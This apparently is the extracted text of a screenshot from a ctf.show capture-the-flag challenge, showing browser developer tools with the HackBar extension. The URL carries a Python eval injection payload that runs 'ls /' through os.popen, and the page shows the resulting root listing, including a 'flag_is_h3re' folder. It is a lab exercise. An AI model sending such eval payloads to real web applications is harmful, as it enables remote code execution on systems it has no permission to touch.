 hello,app bin dev etc flag_is_h3re home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MOD
URL
http://8131a2d0-b981-47a0-be7a-7d4ab9902863.challenge.ctf.show/hello/?eval=__import__("os").popen("ls /").read()